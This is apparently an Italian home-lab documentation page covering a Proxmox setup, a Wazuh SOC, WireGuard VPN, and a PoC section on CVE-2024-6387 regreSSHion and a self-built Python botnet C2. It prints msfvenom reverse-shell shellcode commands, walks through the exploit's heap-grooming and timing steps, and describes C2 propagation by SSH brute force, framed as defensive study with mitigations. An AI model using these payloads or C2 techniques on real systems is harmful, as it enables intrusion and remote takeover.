    +-- [cs20]  Kali Linux 2025.4    VM-120  <-- Red Team / Attacker
    +-- [cs33]  Ubuntu LXC           CT-133  <-- Wazuh Agent / Victim
    +-- [cs55]  Ubuntu VM            VM-155  <-- Wazuh Manager + Dashboard
    +-- [cs42]  Ubuntu VM   192.168.1.5      <-- SOC (Wazuh all-in-one)
    +-- [Arch]  LXC         CT-104           <-- Dev shell environment
    |
    +-- [narutoPi] 192.168.1.31              <-- Pi-hole DNS + Wazuh agent

[MacBook / Client remoto]
    |--- WireGuard tunnel (10.x.x.2) --> Proxmox wg0 (10.x.x.1)</pre>
      </div>

      <h2>&#128187; Macchine attive</h2>
      <div class="table-wrap">
        <table>
          <tr><th>ID</th><th>Nome</th><th>Tipo</th><th>OS</th><th>Ruolo</th><th>Stato</th></tr>
          <tr><td><code>120</code></td><td>cs20</td><td>VM</td><td>Kali Linux 2025.4</td><td>Red Team / Attacker</td><td><span class="badge badge-done">running</span></td></tr>
          <tr><td><code>133</code></td><td>cs33</td><td>CT</td><td>Ubuntu LXC</td><td>Victim / Wazuh Agent</td><td><span class="badge badge-wip">stopped</span></td></tr>
          <tr><td><code>155</code></td><td>cs55</td><td>VM</td><td>Ubuntu</td><td>Wazuh Manager + Dashboard</td><td><span class="badge badge-wip">stopped</span></td></tr>
          <tr><td><code>104</code></td><td>default-archlinux</td><td>CT</td><td>Arch Linux</td><td>Dev shell environment</td><td><span class="badge badge-wip">stopped</span></td></tr>
          <tr><td><code>100</code></td><td>dimorega-net-ct</td><td>CT</td><td>-</td><td>Network testing</td><td><span class="badge badge-wip">stopped</span></td></tr>
          <tr><td><code>106</code></td><td>shs</td><td>VM</td><td>-</td><td>Security hardening study</td><td><span class="badge badge-wip">stopped</span></td></tr>
        </table>
      </div>

      <h2>&#127968; Dispositivi LAN</h2>
      <div class="table-wrap">
        <table>
          <tr><th>IP</th><th>Hostname</th><th>OS</th><th>Ruolo</th><th>SSH alias</th></tr>
          <tr><td><code>192.168.1.100</code></td><td>proxmox</td><td>Proxmox VE 8.2 / Debian, kernel 6.8.4-2-pve</td><td>Server principale / Hypervisor</td><td><code>ssh proxmox</code></td></tr>
          <tr><td><code>192.168.1.5</code></td><td>cs42</td><td>Ubuntu Linux</td><td>SOC / Wazuh SIEM all-in-one</td><td><code>ssh cs42</code></td></tr>
          <tr><td><code>192.168.1.31</code></td><td>narutoPi</td><td>Raspbian / Debian 13</td><td>Pi-hole DNS + Wazuh agent</td><td><code>ssh naruto</code></td></tr>
        </table>
      </div>

      <h2>&#127760; Esposizione internet</h2>
      <div class="alert alert-warn">
        <span class="alert-icon">&#9888;</span>
        <span>Solo WireGuard (51820/UDP) e' esposto intenzionalmente. Tutto il resto e' accessibile solo via VPN o LAN interna.</span>
      </div>
      <div class="table-wrap">
        <table>
          <tr><th>Porta</th><th>Servizio</th><th>Origine</th><th>Rischio</th><th>Azione</th></tr>
          <tr><td><code>51820/UDP</code></td><td>WireGuard VPN</td><td>Router -> Proxmox</td><td><span class="badge badge-low">basso</span></td><td>Intenzionale, OK</td></tr>
          <tr><td><code>53/TCP+UDP</code></td><td>DNS Pi-hole</td><td>Router -> narutoPi</td><td><span class="badge badge-high">alto</span></td><td>Open resolver, DDoS risk &mdash; da chiudere</td></tr>
          <tr><td><code>8118/TCP</code></td><td>Privoxy proxy</td><td>Router built-in</td><td><span class="badge badge-med">medio</span></td><td>Proxy aperto &mdash; investigare</td></tr>
          <tr><td><code>80/443/TCP</code></td><td>Admin router</td><td>Router built-in</td><td><span class="badge badge-low">basso</span></td><td>Non disabilitabile</td></tr>
          <tr><td><code>6699/TCP</code></td><td>TR-069 Vodafone</td><td>Router built-in</td><td><span class="badge badge-low">nessuno</span></td><td>Gestione ISP, normale</td></tr>
        </table>
      </div>
    </section>

    <!-- ======= ROADMAP ======= -->
    <section class="page" id="roadmap">
      <h1>Roadmap</h1>
      <p class="subtitle">Servizi pianificati, in sviluppo e completati.</p>

      <div class="hero-grid" style="margin-bottom:1.5rem">
        <div class="hero-stat"><span class="val counter" data-target="7" style="color:var(--green)">0</span><div class="lbl">Completati</div></div>
        <div class="hero-stat"><span class="val counter" data-target="28" style="color:var(--yellow)">0</span><div class="lbl">In progress</div></div>
        <div class="hero-stat"><span class="val counter" data-target="4" style="color:var(--blue)">0</span><div class="lbl">Planned</div></div>
      </div>

      <h2>&#128203; Dettaglio</h2>
      <div class="table-wrap">
        <table>
          <tr><th>#</th><th>Area</th><th>Servizio</th><th>Stato</th></tr>
          <tr><td>1</td><td>Web Server</td><td>Apache/Nginx su VM o LXC</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>1</td><td>Web Server</td><td>Stack LAMP/LEMP</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>2</td><td>Database</td><td>MySQL / PostgreSQL / MongoDB</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>2</td><td>Database</td><td>Replica del database</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>3</td><td>File Server</td><td>Samba, NFS, FTP/SFTP</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>4</td><td>Virtualizzazione</td><td>Proxmox VE</td><td><span class="badge badge-done">done</span></td></tr>
          <tr><td>4</td><td>Virtualizzazione</td><td>Docker</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>4</td><td>Virtualizzazione</td><td>LXC containers</td><td><span class="badge badge-done">done</span></td></tr>
          <tr><td>5</td><td>Cloud</td><td>OpenStack</td><td><span class="badge badge-done">done</span></td></tr>
          <tr><td>5</td><td>Cloud</td><td>MAAS, Juju</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>6</td><td>Rete</td><td>DNS (BIND), DHCP, Proxy (Squid)</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>7</td><td>Mail</td><td>Postfix / Dovecot + SpamAssassin</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>8</td><td>Sicurezza</td><td>Firewall (iptables/ufw)</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>8</td><td>Sicurezza</td><td>IDS (Snort/Suricata)</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>8</td><td>Sicurezza</td><td>Monitoring (Prometheus/Zabbix)</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>9</td><td>Dev</td><td>Git server, CI/CD (Jenkins/GitLab CI)</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>9</td><td>Dev</td><td>Node.js / Rails / Django</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>10</td><td>Media</td><td>Plex / Emby</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>10</td><td>Media</td><td>Nextcloud</td><td><span class="badge badge-wip">wip</span></td></tr>
          <tr><td>11</td><td>Backup</td><td>rsync + cron</td><td><span class="badge badge-done">done</span></td></tr>
          <tr><td>11</td><td>Backup</td><td>Bacula</td><td><span class="badge badge-done">done</span></td></tr>
          <tr><td>12</td><td>Automazione</td><td>Ansible</td><td><span class="badge badge-done">done</span></td></tr>
          <tr><td>12</td><td>Automazione</td><td>Shell scripting</td><td><span class="badge badge-done">done</span></td></tr>
          <tr><td>13</td><td>VPN</td><td>WireGuard / OpenVPN</td><td><span class="badge badge-done">done</span></td></tr>
          <tr><td>14</td><td>Game Server</td><td>Minecraft / Counter-Strike</td><td><span class="badge badge-plan">planned</span></td></tr>
          <tr><td>15</td><td>AI / ML</td><td>TensorFlow / PyTorch</td><td><span class="badge badge-plan">planned</span></td></tr>
          <tr><td>16</td><td>IoT</td><td>MQTT Broker</td><td><span class="badge badge-plan">planned</span></td></tr>
        </table>
      </div>
    </section>

    <!-- ======= POC LAB ======= -->
    <section class="page" id="poc">
      <h1>PoC Lab</h1>
      <p class="subtitle">Proof of Concept in ambiente isolato su Proxmox VE &mdash; ricerca e studio educativo.</p>

      <div class="alert alert-info">
        <span class="alert-icon">&#128161;</span>
        <span>Tutte le attivita' sono condotte esclusivamente su macchine virtuali di proprieta' dell'autore, in ambiente home lab isolato (Proxmox VE, rete LAN privata). Nessun sistema esterno coinvolto. Scopo: formazione e ricerca sulla sicurezza informatica.</span>
      </div>

      <h2>&#128203; Indice</h2>
      <div class="table-wrap">
        <table>
          <tr><th>#</th><th>CVE / Lab</th><th>Tipo</th><th>Target</th><th>Stato</th></tr>
          <tr>
            <td>1</td>
            <td><a onclick="show('cve-regres')" style="color:var(--blue);cursor:pointer;font-weight:500">CVE-2024-6387 regreSSHion</a></td>
            <td>Race condition &rarr; RCE non autenticato</td>
            <td>Ubuntu 22.04 x64, Debian 12 i386</td>
            <td><span class="badge badge-wip">documentato, RCE non riprodotto</span></td>
          </tr>
          <tr>
            <td>2</td>
            <td>CVE-2006-5051</td>
            <td>Signal handler OpenSSH (pam_start)</td>
            <td>Ubuntu 6.06 i386</td>
            <td><span class="badge badge-plan">planned</span></td>
          </tr>
          <tr>
            <td>3</td>
            <td><a onclick="show('botnet')" style="color:var(--blue);cursor:pointer;font-weight:500">Botnet lab from scratch</a></td>
            <td>C2 + agent Python</td>
            <td>Ubuntu, Debian, LXC</td>
            <td><span class="badge badge-wip">in progress</span></td>
          </tr>
          <tr>
            <td>4</td>
            <td>CVE-2016-4450: nginx DoS</td>
            <td>Proxmox, k3s, botnet, HTTP/1.1</td>
            <td>LAN</td>
            <td><span class="badge badge-plan">planned</span></td>
          </tr>
          <tr>
            <td>5</td>
            <td>linpeas privesc Arch Linux</td>
            <td>Privilege escalation</td>
            <td>Arch Linux LXC</td>
            <td><span class="badge badge-wip">in progress</span></td>
          </tr>
        </table>
      </div>

      <h2>&#128193; Struttura tipica</h2>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre>poc/&lt;nome-poc&gt;/
  README.md        &lt;-- overview, obiettivo, risultati
  STATUS.md        &lt;-- stato aggiornato
  STUDY.md         &lt;-- note di studio tecnico
  attempts/        &lt;-- tentativi per vittima/architettura
    &lt;target&gt;/
      notes.md     &lt;-- log, errori, osservazioni
      scripts/     &lt;-- scanner, exploit, strumenti
  scripts/         &lt;-- strumenti generali del PoC</pre>
      </div>
    </section>

    <!-- ======= CVE-2024-6387 ======= -->
    <section class="page" id="cve-regres">
      <h1>CVE-2024-6387</h1>
      <p class="subtitle">regreSSHion &mdash; Race condition RCE non autenticato su OpenSSH &mdash; CVSS 8.1 (High)</p>

      <div class="toc">
        <div class="toc-title">In questa pagina</div>
        <ul class="toc-list">
          <li><a onclick="scrollH('cve-bg')">Background: storia della regressione</a></li>
          <li><a onclick="scrollH('cve-cause')">Causa tecnica</a></li>
          <li><a onclick="scrollH('cve-versions')">Versioni affette</a></li>
          <li><a onclick="scrollH('cve-how')">Come funziona l'exploit</a></li>
          <li><a onclick="scrollH('cve-ingredients')">I tre ingredienti</a></li>
          <li><a onclick="scrollH('cve-results')">Risultati tentativi</a></li>
          <li><a onclick="scrollH('cve-why')">Perche' non e' stato riprodotto</a></li>
          <li><a onclick="scrollH('cve-mitigate')">Mitigazioni</a></li>
        </ul>
      </div>

      <div class="alert alert-warn">
        <span class="alert-icon">&#9888;</span>
        <span>CVSS 8.1 (High) &bull; Scoperto da Qualys, luglio 2024 &bull; ~14 milioni server vulnerabili esposti su internet al momento del disclosure &bull; Attivita' in lab: 2026-03-27/28</span>
      </div>

      <h2 id="cve-bg">&#128336; Background: storia della regressione</h2>
      <div class="table-wrap">
        <table>
          <tr><th>Anno</th><th>Evento</th></tr>
          <tr><td>2006</td><td>CVE-2006-5051 scoperto e fixato in OpenSSH 4.4p1</td></tr>
          <tr><td>2020</td><td>Un aggiornamento OpenSSH rimuove accidentalmente il fix</td></tr>
          <tr><td>2024 luglio</td><td>Qualys lo riscopre e pubblica come CVE-2024-6387 <em>regreSSHion</em></td></tr>
        </table>
      </div>

      <h2 id="cve-cause">&#128256; Causa tecnica</h2>
      <p><code>syslog()</code> viene chiamata dall'interno del signal handler <code>SIGALRM</code>. Le funzioni in un signal handler devono essere <strong>async-signal-safe</strong>: <code>syslog()</code> non lo e' perche' internamente chiama <code>malloc()</code>/<code>free()</code>, che non sono rientranti.</p>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre><span class="sh-cmt"># Versione vulnerabile (8.5p1 - 9.7p1)</span>
LoginGraceTime scade <span class="sh-kw">-></span> SIGALRM <span class="sh-kw">-></span> handler <span class="sh-kw">-></span> syslog() <span class="sh-kw">-></span> malloc()
                                                              <span class="sh-val">^</span>
                                                   <span class="sh-cmt">Non rientrante: PERICOLOSO</span>

<span class="sh-cmt"># Versione patchata (>= 9.8p1)</span>
LoginGraceTime scade <span class="sh-kw">-></span> SIGALRM <span class="sh-kw">-></span> handler <span class="sh-kw">-></span> <span class="sh-str">(solo operazioni async-signal-safe)</span></pre>
      </div>

      <h2 id="cve-versions">&#128203; Versioni affette</h2>
      <div class="table-wrap">
        <table>
          <tr><th>Versione OpenSSH</th><th>Stato</th><th>Note</th></tr>
          <tr><td>&lt; 4.4p1</td><td><span class="badge badge-high">vulnerabile</span></td><td>CVE originale 2006</td></tr>
          <tr><td>4.4p1 &ndash; 8.4p1</td><td><span class="badge badge-done">non vulnerabile</span></td><td>Fix CVE-2006-5051 presente</td></tr>
          <tr><td>8.5p1 &ndash; 9.7p1</td><td><span class="badge badge-high">vulnerabile</span></td><td>Fix rimosso per regressione</td></tr>
          <tr><td>&ge; 9.8p1</td><td><span class="badge badge-done">non vulnerabile</span></td><td>Fix reintrodotto</td></tr>
          <tr><td>Ubuntu 22.04 Jammy</td><td><span class="badge badge-done">patchato</span></td><td><code>1:8.9p1-3ubuntu0.10</code></td></tr>
          <tr><td>Debian 12</td><td><span class="badge badge-done">patchato</span></td><td><code>1:9.2p1-2+deb12u3</code></td></tr>
        </table>
      </div>

      <h2 id="cve-how">&#128256; Come funziona l'exploit</h2>
      <p>L'idea e' <strong>controintuitiva</strong>: invece di autenticarsi il prima possibile, si resta connessi in silenzio per quasi 120 secondi, poi si triggera il crash nel momento esatto in cui sshd riceve <code>SIGALRM</code>.</p>
      <div class="table-wrap">
        <table>
          <tr><th>Tempo</th><th>Attaccante</th><th>sshd (vittima)</th></tr>
          <tr><td><code>t=0s</code></td><td>Apre la connessione TCP. Non manda credenziali.</td><td>Avvia countdown <code>LoginGraceTime</code> 120s</td></tr>
          <tr><td><code>t=0-119s</code></td><td>Invia pacchetti crafted per riempire la heap (heap grooming)</td><td>Aspetta autenticazione, processa i pacchetti</td></tr>
          <tr><td><code>t=119.978s</code></td><td>Manda il pacchetto finale &mdash; trattiene l'ultimo byte</td><td>Sta ancora aspettando</td></tr>
          <tr><td><code>t=119.979s</code></td><td>Manda l'ultimo byte: <code>malloc()</code> dentro sshd parte</td><td><code>malloc()</code> inizia ad allocare</td></tr>
          <tr><td><code>t=120.000s</code></td><td>Ha gia' fatto tutto</td><td>SIGALRM scatta, interrompe <code>malloc()</code> a meta'. <code>syslog()</code> chiama <code>malloc()</code> su heap corrotta: trova lo shellcode, lo esegue come <strong>root</strong></td></tr>
        </table>
      </div>

      <h2 id="cve-ingredients">&#128295; I tre ingredienti</h2>
      <div class="card-grid">
        <div class="card">
          <div class="card-title">1. Heap grooming</div>
          <div class="card-body">Si mandano pacchetti di dimensioni precise per creare coppie di chunk alternati (large ~4-8KB + small ~300B) nella heap di sshd. I chunk piccoli diventano posizioni candidate per la fake FILE struct.</div>
        </div>
        <div class="card">
          <div class="card-title">2. Fake FILE struct</div>
          <div class="card-body">glibc usa strutture <code>FILE</code> con vtable di puntatori a funzione. Si costruisce una struttura falsa con offset precisi verso glibc per fare in modo che <code>malloc()</code> corrotta chiami il codice dello shellcode.</div>
        </div>
        <div class="card">
          <div class="card-title">3. Timing preciso (~1ms)</div>
          <div class="card-body">Il pacchetto finale viene mandato in due parti: tutto tranne l'ultimo byte, poi l'ultimo byte ~1ms prima di SIGALRM. Il server sta processando il pacchetto proprio quando il segnale scatta.</div>
        </div>
      </div>

      <h3>Shellcode</h3>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre><span class="sh-cmt"># x86 (32-bit) - reverse shell TCP</span>
<span class="sh-cmd">msfvenom</span> <span class="sh-flag">-p</span> linux/x86/shell_reverse_tcp LHOST=&lt;ip&gt; LPORT=<span class="sh-val">4444</span> <span class="sh-flag">-f</span> c <span class="sh-flag">-b</span> <span class="sh-str">"\x00"</span>

<span class="sh-cmt"># x86_64 (64-bit)</span>
<span class="sh-cmd">msfvenom</span> <span class="sh-flag">-p</span> linux/x64/shell_reverse_tcp LHOST=&lt;ip&gt; LPORT=<span class="sh-val">4444</span> <span class="sh-flag">-f</span> c <span class="sh-flag">-b</span> <span class="sh-str">"\x00"</span></pre>
      </div>

      <h2 id="cve-results">&#128202; Risultati tentativi</h2>
      <div class="table-wrap">
        <table>
          <tr><th>Script</th><th>Architettura</th><th>Handshake</th><th>SIGALRM</th><th>Risultato</th></tr>
          <tr><td><code>exploit.py</code></td><td>64-bit Ubuntu</td><td>raw ✗</td><td>&mdash;</td><td>kex_protocol_error</td></tr>
          <tr><td><code>exploit-v2.py</code></td><td>32-bit Debian</td><td>paramiko ✓</td><td>&mdash;</td><td>Bad packet length</td></tr>
          <tr><td><code>exploit-v3.py</code></td><td>32-bit Debian</td><td>paramiko ✓</td><td>OK ✓</td><td><strong>SIGALRM OK, no RCE</strong></td></tr>
          <tr><td><code>7etsuo-regreSSHion.c</code></td><td>32-bit Debian</td><td>raw ✗</td><td>&mdash;</td><td>padding error</td></tr>
        </table>
      </div>

      <h2 id="cve-why">&#128269; Perche' non e' stato riprodotto</h2>

      <h3>Problema 1: offset _IO_codecvt</h3>
      <p><code>_IO_codecvt</code> viene allocato sull'heap da <code>fwide()</code> a runtime: non ha offset fisso dentro glibc. Il valore degli exploit pubblici e' un placeholder errato, verificato su glibc 2.35 (Ubuntu 22.04) e glibc 2.36 (Debian 12). Qualys non punta a una struttura statica: costruisce la heap tramite grooming in modo che <code>_codecvt</code> punti a memoria controllata dall'attaccante. Il codice Qualys funzionante non e' mai stato pubblicato (a marzo 2026, quasi 2 anni dopo il disclosure di luglio 2024).</p>

      <h3>Problema 2: ASLR su sistemi moderni</h3>
      <div class="table-wrap">
        <table>
          <tr><th>Sistema</th><th>Candidati glibc</th><th>Probabilita' per tentativo</th><th>Media tentativi</th></tr>
          <tr><td>Ubuntu 6.06 (2007)</td><td>2</td><td>50%</td><td>2-4 (secondi)</td></tr>
          <tr><td>Debian 12 moderno</td><td>~3.072</td><td>0.03%</td><td>~4 giorni medi</td></tr>
          <tr><td>Ubuntu 22.04 64-bit</td><td>~32.768</td><td>~0.003%</td><td>~10 ore (senza IDS)</td></tr>
        </table>
      </div>

      <h2 id="cve-mitigate">&#128737; Mitigazioni</h2>
      <div class="alert alert-ok">
        <span class="alert-icon">&#9989;</span>
        <span>Fix definitivo: aggiornare OpenSSH a &ge; 9.8p1 o alla versione patchata della propria distro. La patch rimuove <code>syslog()</code> dal signal handler e usa solo operazioni async-signal-safe.</span>
      </div>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre><span class="sh-cmt"># Mitigazione immediata (senza aggiornare OpenSSH)</span>
<span class="sh-cmt"># Elimina la finestra di race: senza LoginGraceTime SIGALRM non scatta mai</span>
<span class="sh-cmd">echo</span> <span class="sh-str">"LoginGraceTime 0"</span> >> /etc/ssh/sshd_config
<span class="sh-cmd">systemctl</span> restart ssh

<span class="sh-cmt"># Limita connessioni non autenticate simultanee</span>
<span class="sh-cmd">echo</span> <span class="sh-str">"MaxStartups 10:30:10"</span> >> /etc/ssh/sshd_config</pre>
      </div>
      <ul class="checklist">
        <li class="done"><span class="ck">✓</span> Aggiornare OpenSSH a &ge; 9.8p1 (fix definitivo)</li>
        <li class="done"><span class="ck">✓</span> <code>LoginGraceTime 0</code> elimina la finestra di race</li>
        <li class="done"><span class="ck">✓</span> fail2ban con backend systemd: blocca dopo 5-10 tentativi</li>
        <li class="done"><span class="ck">✓</span> Rate limiting firewall + <code>MaxStartups 10:30:10</code></li>
        <li class="todo"><span class="ck">○</span> IDS/SIEM alert su pattern di connessioni anomale</li>
      </ul>
    </section>

    <!-- ======= BOTNET LAB ======= -->
    <section class="page" id="botnet">
      <h1>Botnet Lab from Scratch</h1>
      <p class="subtitle">Costruzione di un sistema C2 + agent in Python da zero, in rete LAN isolata.</p>

      <div class="alert alert-info">
        <span class="alert-icon">&#128161;</span>
        <span>Lab completamente isolato su rete LAN privata Proxmox. Nessuna connessione internet. Scopo: comprendere il funzionamento interno di una botnet per difesa, detection e studio delle tecniche di C2.</span>
      </div>

      <h2>&#127919; Obiettivo</h2>
      <p>Costruire da zero un sistema Command &amp; Control (C2) con agent Python per capire come funziona internamente una botnet: architettura, protocolli di comunicazione, propagazione, e rilevamento con IDS/SIEM.</p>

      <h2>&#128295; Componenti del lab</h2>
      <div class="card-grid">
        <div class="card"><div class="card-title">C2 Server</div><div class="card-body">Controller centrale. Riceve connessioni dagli agent, invia comandi, raccoglie output. Implementato in Python con HTTP o TCP.</div></div>
        <div class="card"><div class="card-title">Agent (bot)</div><div class="card-body">Script deployato sulle vittime. Si connette al C2 tramite polling HTTP o TCP. Esegue comandi ricevuti e invia l'output.</div></div>
        <div class="card"><div class="card-title">Propagazione</div><div class="card-body">Meccanismo di diffusione studiato: SSH brute force, exploit, file condivisi. Documentato in <code>analysis/propagation.md</code>.</div></div>
        <div class="card"><div class="card-title">Detection</div><div class="card-body">Rilevamento tramite Wazuh SIEM e Suricata IDS. Studio delle signature e anomalie generate dal traffico C2 su LAN.</div></div>
      </div>

      <h2>&#128506; Architettura C2</h2>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre>[C2 Server - controller]
        ^
        | HTTP polling / reverse TCP (outbound)
        |
[Agent 1]  [Agent 2]  [Agent 3]
(Ubuntu)   (Debian)   (LXC CT)

Comunicazione outbound dal bot -> C2
  -> aggira firewall ingress
  -> simula traffico user normale</pre>
      </div>

      <h2>&#9989; Stato</h2>
      <ul class="checklist">
        <li class="done"><span class="ck">✓</span> Architettura C2 base definita</li>
        <li class="done"><span class="ck">✓</span> Agent Python: connessione TCP al C2, esecuzione comandi remoti</li>
        <li class="done"><span class="ck">✓</span> Analisi propagazione documentata (<code>analysis/propagation.md</code>)</li>
        <li class="done"><span class="ck">✓</span> HTTP polling studiato (<code>analysis/http-polling.md</code>)</li>
        <li class="wip"><span class="ck">~</span> Rilevamento Wazuh sul traffico C2 in corso</li>
        <li class="todo"><span class="ck">○</span> Signatures Suricata per C2 traffic</li>
        <li class="todo"><span class="ck">○</span> Tecniche di evasion (studio difensivo)</li>
        <li class="todo"><span class="ck">○</span> Dashboard C2 con lista agent connessi</li>
      </ul>
    </section>

    <!-- ======= SOC / SIEM ======= -->
    <section class="page" id="soc">
      <h1>SOC / SIEM Lab</h1>
      <p class="subtitle">Build Your Own SOC &mdash; Wazuh + Suricata in ambiente Proxmox isolato.</p>

      <h2>&#128187; Macchine del lab</h2>
      <div class="table-wrap">
        <table>
          <tr><th>Nome</th><th>Tipo</th><th>OS</th><th>Ruolo</th><th>IP</th></tr>
          <tr><td><code>cs20</code></td><td>VM</td><td>Kali Linux 2025.4</td><td>Attacker - Red Team</td><td>192.168.1.21</td></tr>
          <tr><td><code>cs33</code></td><td>Container LXC</td><td>Ubuntu</td><td>Victim - Wazuh Agent</td><td>&mdash;</td></tr>
          <tr><td><code>cs55</code></td><td>VM</td><td>Ubuntu</td><td>Wazuh Manager + Dashboard + Indexer</td><td>&mdash;</td></tr>
          <tr><td><code>cs42</code></td><td>VM</td><td>Ubuntu</td><td>SOC alternativo (Wazuh all-in-one)</td><td>192.168.1.5</td></tr>
        </table>
      </div>

      <h2>&#128506; Architettura</h2>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre>[cs20 - Kali - Red Team]
    |
    | SSH brute force / nmap / exploit / CVE
    v
[cs33 - Ubuntu - Wazuh Agent]
    |
    | logs TCP 1514
    v
[cs55 - Wazuh Manager + Dashboard + Indexer]
    |
    | visualize / alert
    v
[SOC Analyst - you]</pre>
      </div>

      <h2>&#128268; Porte Wazuh</h2>
      <div class="table-wrap">
        <table>
          <tr><th>Porta</th><th>Servizio</th><th>Uso</th><th>Esposizione</th></tr>
          <tr><td><code>443</code></td><td>Wazuh Dashboard</td><td>Web UI SIEM (HTTPS)</td><td>LAN</td></tr>
          <tr><td><code>1514</code></td><td>Wazuh remoted</td><td>Ricezione log dagli agent</td><td>LAN</td></tr>
          <tr><td><code>1515</code></td><td>Wazuh authd</td><td>Registrazione nuovi agent</td><td>LAN</td></tr>
          <tr><td><code>55000</code></td><td>Wazuh Manager API</td><td>REST API management</td><td>LAN</td></tr>
          <tr><td><code>9200</code></td><td>Wazuh Indexer (OpenSearch)</td><td>Backend search</td><td>localhost only</td></tr>
        </table>
      </div>

      <h3>Startup sequence (ordine obbligatorio)</h3>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre><span class="sh-cmt"># 1. cs55: avvia nell'ordine corretto</span>
<span class="sh-cmd">systemctl</span> start wazuh-indexer
<span class="sh-cmd">systemctl</span> start wazuh-manager
<span class="sh-cmd">systemctl</span> start wazuh-dashboard

<span class="sh-cmt"># 2. cs33: avvia l'agent</span>
<span class="sh-cmd">systemctl</span> start wazuh-agent

<span class="sh-cmt"># Tutti i servizi sono abilitati all'avvio automatico</span>
<span class="sh-cmd">systemctl</span> enable wazuh-indexer wazuh-manager wazuh-dashboard</pre>
      </div>

      <h2>&#9989; Checklist</h2>
      <ul class="checklist">
        <li class="done"><span class="ck">✓</span> cs55: Wazuh Manager + Dashboard + Indexer (all-in-one script)</li>
        <li class="done"><span class="ck">✓</span> cs33: Wazuh Agent installato e connesso a cs55</li>
        <li class="done"><span class="ck">✓</span> cs20: primo attacco SSH brute force Hydra + nmap scan</li>
        <li class="done"><span class="ck">✓</span> Alert verificati sulla Wazuh Dashboard</li>
        <li class="done"><span class="ck">✓</span> cs42: Wazuh all-in-one (indexer heap ridotto a 512 MB)</li>
        <li class="wip"><span class="ck">~</span> Suricata IDS su cs42 in configurazione</li>
        <li class="todo"><span class="ck">○</span> Honeypot Cowrie in LXC container</li>
        <li class="todo"><span class="ck">○</span> Alert rules custom per botnet C2 traffic</li>
        <li class="todo"><span class="ck">○</span> Correlazione eventi Suricata + Wazuh</li>
      </ul>
    </section>

    <!-- ======= VPN SETUP ======= -->
    <section class="page" id="vpn">
      <h1>VPN Setup</h1>
      <p class="subtitle">WireGuard + PiVPN + No-IP DDNS &mdash; accesso remoto cifrato al homelab.</p>

      <h2>&#128506; Architettura</h2>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre>[MacBook / Client remoto]
        |
        | tunnel WireGuard cifrato (UDP 51820)
        |
    [Internet]
        |
[Router casa] ---- Port forwarding 51820/UDP ----> Proxmox
                                                        |
                                             [wg0] 10.x.x.1/24
                                                        |
                                          [Rete VPN 10.x.x.0/24]</pre>
      </div>

      <h2>&#128295; Componenti</h2>
      <div class="card-grid">
        <div class="card">
          <div class="card-title">&#128274; WireGuard</div>
          <div class="card-body">Protocollo VPN a chiave pubblica/privata. Interfaccia <code>wg0</code>, porta <code>51820</code> UDP. IP server nella VPN: <code>10.x.x.1</code>, MacBook: <code>10.x.x.2</code>.</div>
        </div>
        <div class="card">
          <div class="card-title">&#128736; PiVPN</div>
          <div class="card-body">Script che gestisce WireGuard senza configurare chiavi a mano. Genera QR code per smartphone. Config in <code>/etc/pivpn/wireguard/</code>.</div>
        </div>
        <div class="card">
          <div class="card-title">&#127760; No-IP DDNS</div>
          <div class="card-body">L'IP del router e' dinamico (ISP Vodafone). No-IP mantiene un hostname fisso aggiornato. Piano gratuito: conferma ogni 30 giorni via email.</div>
        </div>
      </div>

      <h2>&#128273; Chiavi WireGuard</h2>
      <div class="table-wrap">
        <table>
          <tr><th>Chiave</th><th>Scopo</th><th>Posizione</th></tr>
          <tr><td>Private key</td><td>Decifra il traffico ricevuto</td><td><code>/etc/wireguard/wg0.conf</code></td></tr>
          <tr><td>Public key</td><td>Il peer la usa per cifrare verso di te</td><td>Condivisa con i peer</td></tr>
          <tr><td>Preshared key</td><td>Layer extra di sicurezza simmetrica (opzionale)</td><td><code>/etc/wireguard/configs/</code></td></tr>
        </table>
      </div>

      <h2>&#128257; Split tunnel vs Full tunnel</h2>
      <div class="table-wrap">
        <table>
          <tr><th>Modalita'</th><th>AllowedIPs</th><th>Comportamento</th><th>Uso attuale</th></tr>
          <tr><td>Split tunnel</td><td><code>10.x.x.0/24</code></td><td>Solo traffico verso la VPN nel tunnel. Internet normale.</td><td><span class="badge badge-done">attivo</span></td></tr>
          <tr><td>Full tunnel</td><td><code>0.0.0.0/0</code></td><td>Tutto il traffico nel tunnel. Richiede NAT su Proxmox.</td><td>Non usato</td></tr>
        </table>
      </div>

      <h2>&#9881; Comandi PiVPN</h2>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre><span class="sh-cmd">pivpn</span> add          <span class="sh-cmt"># aggiunge un nuovo client (peer)</span>
<span class="sh-cmd">pivpn</span> <span class="sh-flag">-l</span>           <span class="sh-cmt"># lista client attivi con last handshake</span>
<span class="sh-cmd">pivpn</span> <span class="sh-flag">-r</span>           <span class="sh-cmt"># rimuove un client</span>
